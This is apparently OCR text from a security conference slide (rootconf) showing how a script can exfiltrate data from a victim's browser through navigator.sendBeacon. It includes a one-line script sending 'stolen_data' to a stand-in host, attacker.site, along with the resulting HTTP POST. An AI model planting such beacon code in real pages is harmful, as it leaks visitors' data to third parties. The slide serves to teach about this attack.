 ###
###
rootconf
Exfiltrate data via DOM Communication API
<script>
navigator.sendBeacon("https://attacker.site/", stolen_data);
</script>
Victim's browser
Attacker site
POST / HTTP/1.1
Host: attacker.site
stolen_data
has
geek